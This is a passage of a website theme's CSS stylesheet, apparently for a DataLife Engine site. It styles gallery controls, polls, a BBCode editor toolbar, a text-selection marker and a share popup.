    background: url(../images/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../images/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    display: none;
}
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
    background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}
.user-info-table {
    width: 90%;
    margin: 0 00px 0 20px;
}
.user-info-table td {
    padding: 5px 5px 20px 5px;
    text-align: left;
}
.user-info-table td small {
    font-size: 14px;
    color: #af86522;
    font-weight: bold;
}
.user-info-table td a {
    color: #ff863d;
}
.user-info-table td i {
    color: #bfbfbf;
}
.buttom-add-news {
    margin: 5px 20px 5px 0;
    background: #777777;
    color: #fff;
    border: 1px #2b2b2b solid;
}
.user-info-table input {
    background: url(../images/form-text.gif);
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.error {
    padding: 10px;
    padding-bottom: 150px;
    background: url(../images/error.png) center bottom no-repeat;
    text-align: center;
}
.error p {
    font-size: 15px;
    font-weight: bold;
}
.error a {
    color: #7cad37;
}
.lost-pass {
    width: 400px;
    background: #fef2e4;
    margin-bottom: 20px;
    border-top: 5px #9d7038 solid;
    margin-top: 10px;
}
.lost-pass td {
    background: #fef2e4;
    padding: 5px;
    color: #4b2e12;
    text-align: left;
}
.lost-pass td a {
    color: #c89539;
}
.ststs-title {
    padding: 5px 5px 5px 20px;
    color: #60360c;
    text-align: left;
    font-weight: bold;
}
.add-news-table td {
    padding: 10px 0 10px 5px;
}
.add-news-table textarea {
    height: 200px !important;
}
.add-news-table tr:nth-child(2n) td {
    background: #f7f7f7;
}
.vote-pool {
    margin: 20px 0 0 100px;
    background: #dbf6ff;
    width: 400px;
    padding: 10px;
}
.vote-pool img {
    border: 0;
    padding: 0;
}
.vote-pool h5 {
    color: red;
    font-size: 13px;
    margin: 0;
}
.vote-pool h6 {
    margin: 0;
    font-size: 12px;
}
.vote-pool input {
    margin: 5px 20px 0 0;
    background:  ;
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.wide-border {
    background: white;
}
.wide-border .highslide-image {
    border-width: 10px;
}
.wide-border .highslide-caption {
    padding: 0 10px 10px 10px;
}
.borderless .highslide-image {
    border: none;
}
.borderless .highslide-caption {
    border-bottom: 1px solid white;
    border-top: 1px solid white;
    background: white;
}
.less .highslide-image {
    border: 1px solid #000000;
}
.less .highslide-caption {
    border: 1px solid #000000;
    background: white;
}
#loading-layer {
    display: none;
    font-family: Verdana;
    font-size: 11px;
    background: #000;
    padding: 10px;
    text-align: center;
    border: 1px solid #000;
    color: #FFF;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.nono #b_left, .nono#b_center, .nono#b_right, .nono #b_spoiler {
    display: none;
}
#searchtable input {
    max-width: 150px !important;
}
.editor input[type="text"] {
    padding: 2px;
    background: #fff   repeat-x;
    border: 1px solid #bcc0c2;
}
.ui-autocomplete {
    position: absolute;
    cursor: default;
}
* html .ui-autocomplete {
    width: 1px;
}
.ui-menu {
    list-style: none;
    padding: 2px;
    margin: 0;
    display: block;
    float: left;
    background: #fff 50% bottom repeat-x;
    border: 1px solid #dedede;
    color: #222;
}
.ui-menu .ui-menu {
    margin-top: -3px;
}
.ui-menu .ui-menu-item {
    margin: 0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: .2em .4em;
    line-height: 1.5;
    zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
    border: 1px solid #a7a7a7;
    color: #4e4e4e;
    font-weight: bold;
}
.sp_search {
    width: 486px;
    margin: 0 0 15px 0;
    border: 2px #fff solid;
}
.sp_search_head {
    height: 37px;
    padding: 5px;
    color: #888;
    font: bold 17px Arial;
    line-height: 40px;
    text-transform: uppercase;
    background: #fff;
    border-bottom: 1px #ccc solid;
}
.sp_search_head img {
    float: left;
    margin-right: 7px;
}
.sp_search_table {
    font: 11px Tahoma;
    color: #080808;
    width: 100%;
    text-align: left;
    background: #d5f3ff;
}
.sp_search_table .sp_s1 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s2 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s3 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s4 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table td.sp_name {
    padding: 6px 10px 8px 0;
    vertical-align: top;
    font: 12px Tahoma;
    color: #080808;
}
.sp_search_table a.sp_lnk {
    font: 12px Tahoma;
    color: #080808;
    text-decoration: underline;
}
.sp_search_table a.sp_lnk b {
    font-weight: bold;
}
.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {
    text-decoration: none;
}
.sp_search_table td.sp_count {
    padding: 6px 24px 8px 0;
    vertical-align: top;
    text-align: right;
}
.sp_search_table td.sp_count span.sp_count_sp {
    color: #000;
    font-weight: bold;
}
.sp_search_table td.sp_count span.sp_count_sp2 {
    color: #1e81ba;
    font-weight: bold;
}
.sp_search_table td.sp_name .sp_im_bl {
    float: left;
    margin: -4px 0 0 0;
    width: 44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
    display: block;
    margin: 0 auto;
}
pre code {
    display: block;
    padding: 0.5em;
    background: #f9fafa;
    border: 1px solid #dce7e7;
    overflow: auto;
    white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
    color: #93a1a1;
    font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
    color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
    color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
    color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
    font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
    color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
    color: #cb4b16;
}
pre .deletion {
    color: #dc322f;
}
pre .tex .formula {
    background: #eee8d5;
}
.voteprogress {
    overflow: hidden;
    height: 15px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.voteprogress span {
    color: #ffffff;
    text-align: center;
    text-indent: -2000em;
    height: 15px;
    display: block;
    overflow: hidden;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.pollprogress {
    overflow: hidden;
    height: 18px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.pollprogress span {
    color: #ffffff;
    height: 18px;
    display: block;
    overflow: hidden;
    font-size: 12px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.bb-pane {
    height: 1%;
    overflow: hidden;
    padding-bottom: 5px;
    padding-left: 5px;
    margin: 0;
    height: auto !important;
    text-decoration: none;
    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
    background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
    background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
    background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);
    border-radius: 3px 3px 3px 3px;
    -moz-border-radius-bottomright: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -khtml-border-bottom-right-radius: 0px;
    border-bottom-right-radius: 0px;
    -moz-border-radius-bottomleft: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -khtml-border-bottom-left-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top: 1px solid #d7d7d7;
    border-left: 1px solid #d7d7d7;
    border-right: 1px solid #d7d7d7;
    box-shadow: none !important;
}
.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
    vertical-align: middle;
}
.bb-pane .bb-btn+.bb-btn, .bb-pane .bb-btn+.bb-pane, .bb-pane .bb-pane+.bb-btn, .bb-pane .bb-pane+.bb-pane {
    margin-left: -1px;
}
.bb-btn {
    display: inline-block;
    overflow: hidden;
    float: left;
    padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9100%);
}
.bb-btn:hover {
    background: #e6e6e6;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
    -webkit-transition: box-shadow 0.05s ease-in-out;
    -moz-transition: box-shadow 0.05s ease-in-out;
    -o-transition: box-shadow 0.05s ease-in-out;
    transition: box-shadow 0.05s ease-in-out;
}
.bb-btn:active {
    background: #f3f3f3;
    border-color: #cfcfcf;
    -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
    -moz-box-shadow: 0 0 5px #f3f3f3 inset;
    box-shadow: 0 0 5px #f3f3f3 inset;
}
@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}
[class^="bb-btn"], [class*=" bb-btn"] {
    font-family: 'bb-editor-font';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.bb-sel {
    float: left;
    padding: 2px 2px 0 2px;
}
.bb-sel select {
    font-size: 11px;
}
.bb-sep {
    display: inline-block;
    float: left;
    width: 1px;
    padding: 2px;
}
.bb-btn {
    cursor: pointer;
    outline: 0;
}
#b_font select {
    padding: 0px;
}
#b_size select {
    padding: 0px;
}
#b_b:before {
    content: "\f032";
}
#b_i:before {
    content: "\f033";
}
#b_u:before {
    content: "\f0cd";
}
#b_s:before {
    content: "\f0cc";
}
#b_img:before {
    content: "\f03e";
}
#b_up:before {
    content: "\e930";
}
#b_emo:before {
    content: "\f118";
}
#b_url:before {
    content: "\f0c1";
}
#b_leech:before {
    content: "\e98d";
}
#b_mail:before {
    content: "\f003";
}
#b_video:before {
    content: "\e913";
}
#b_audio:before {
    content: "\e911";
}
#b_hide:before {
    content: "\e9d1";
}
#b_quote:before {
    content: "\e977";
}
#b_code:before {
    content: "\f121";
}
#b_left:before {
    content: "\f036";
}
#b_center:before {
    content: "\f037";
}
#b_right:before {
    content: "\f038";
}
#b_color:before {
    content: "\e601";
}
#b_spoiler:before {
    content: "\e600";
}
#b_fla:before {
    content: "\ea8d";
}
#b_yt:before {
    content: "\f166";
}
#b_tf:before {
    content: "\ea61";
}
#b_list:before {
    content: "\f0ca";
}
#b_ol:before {
    content: "\f0cb";
}
#b_tnl:before {
    content: "\ea61";
}
#b_br:before {
    content: "\ea68";
}
#b_pl:before {
    content: "\ea72";
}
#b_size:before {
    content: "\f034";
}
#b_font:before {
    content: "\f031";
}
#b_header:before {
    content: "\f1dc";
}
#b_sub:before {
    content: "\f12c";
}
#b_sup:before {
    content: "\f12b";
}
#b_justify:before {
    content: "\f039";
}
.bb-pane h1 {
    font-size: 36px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h2 {
    font-size: 30px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h3 {
    font-size: 24px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h4 {
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h5 {
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h6 {
    font-size: 12px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 11px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    background: white;
    -webkit-box-shadow: 0 1px 2px #dadada;
    -moz-box-shadow: 0 1px 2px #dadada;
    box-shadow: 0 1px 2px #dadada;
}
.bb-pane-dropdown>li>a {
    display: block;
    padding: 3px 10px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}
.bb-pane-dropdown>li>a:hover, .bb-pane-dropdown>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: whitesmoke;
}
.bb-pane-dropdown .color-palette div .color-btn {
    width: 17px;
    height: 17px;
    padding: 0;
    margin: 0;
    border: 1px solid #fff;
    cursor: pointer;
}
.bb-pane-dropdown .color-palette {
    padding: 0px 5px;
}
.bb-editor textarea {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-top: -1px;
}
.editorcomm .bb-editor {
    width: 565px;
}
.editorcomm .bb-editor textarea {
    height: 200px;
}
.clr {
    clear: both;
}
.quick-edit-text {
    padding: .4em;
    width: 350px;
}
.quick-edit-textarea {
    height: 250px;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.clr {
    clear: both;
}
#marker-bar, #txtselect_marker {
    display: block;
    visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
    background-position: -0px -32px;
}
#marker-bar {
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show {
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
    visibility: visible;
}
#txtselect_marker.show {
    visibility: visible;
    width: 32px;
    height: 32px;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
    cursor: pointer;
    display: block;
    margin: 0 5px;
    float: left;
}
#marker-bar .masha-marker {
    line-height: 1em;
    color: #aaa;
    border-bottom: 1px dotted #aaa;
    margin-right: 10px;
}
#marker-bar .masha-marker:hover {
    color: #ea3e26;
    border-color: #ea3e26;
}
.user_selection, .user_selection_true {
    background: #c4f47d;
    padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
    display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
    position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
    display: inline-block;
    position: absolute;
    top: -7px;
    left: -5px;
    width: 33px;
    height: 33px;
    background: url(../images/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
    background-position: -0px -33px;
}
#share-popup {
    background: #fff;
    border: 1px solid #aaa;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    position: absolute;
    width: 414px;
    display: none;
    z-index: 100;
    padding: 10px 0;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
    display: block;
    opacity: 1;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#share-popup .social {
    padding: 0 0 10px 17px;
    height: 40px;
}
#share-popup .social p {
    padding-bottom: 10px;
    margin: 0;
    font-weight: bold;
}
#share-popup .social ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#share-popup .social ul li {
    float: left;
    margin-right: 20px;
    padding-top: 2px;
    position: relative;
}
#share-popup .social ul a {
    text-decoration: none;
    font-size: 11px;
    display: inline-block;
    color: #aaa;
    padding-left: 25px;
}
#share-popup .social ul a:hover {
    text-decoration: underline;
    color: #ea3e26;
}
#share-popup .social a span {
    cursor: pointer;
    width: 20px;
    height: 20px;
    background: url(../images/social-icons.png) 20px 20px no-repeat;
    position: absolute;
    left: 0;
    top: 0;
}
#share-popup .social .tw span {
    background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
    background-position: 0 0;
}
#share-popup .social .fb span {
    background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
    background-position: -20px 0;
}
#share-popup .social .vk span {
    background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
    background-position: -40px 0;
}
#share-popup .social .gp span {
    background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
    background-position: -60px 0;
}
#share-popup .link {
    clear: both;
    border-top: 1px solid #d9d9d9;
    padding: 10px 5px 0 10px;
    line-height: 1.2;
    overflow: hidden;
    margin: 0 7px;
}
#share-popup .link p {
    font-weight: bold;
    padding: 0 0 3px 0;
    margin: 0;
}
#share-popup .link span {
    color: #999;
    font-size: 10px;
    display: block;
    padding-top: 3px;
}
#share-popup .link a {
    display: block;
}
.ajaxProgress {
    background: #eee url(../images/loader.gif) no-repeat center center;
    display: block;
    width: 40px;
    height: 40px;
    margin: 10px auto;
    border-radius: 10px;
    border: 1px solid #ddd;
}
.ias_trigger a {
    box-shadow: inset 0px 1px 0px 0px #fff;
    border-radius: 6px;
    border: 1px solid #dcdcdc;
    display: block;
    color: #777;
    font-weight: bold;
    padding: 10px 0;
    text-decoration: none;
    margin-bottom: 20px;
    text-shadow: 1px 1px 0px #fff;
    text-align: center;
    font-size: 14px;
    background: #f4f4f4;
    background: -moz-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4f4f4), color-stop(100%, #eaeaea));
    background: -webkit-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -o-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -ms-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: linear-gradient(to bottom, #f4f4f4 0%, #eaeaea 100%);
    margin-left: 20px;
}
.ias_trigger a:hover {
    background: #efefef;
    background: -moz-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efefef), color-stop(100%, #e0e0e0));
    background: -webkit-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -o-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -ms-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
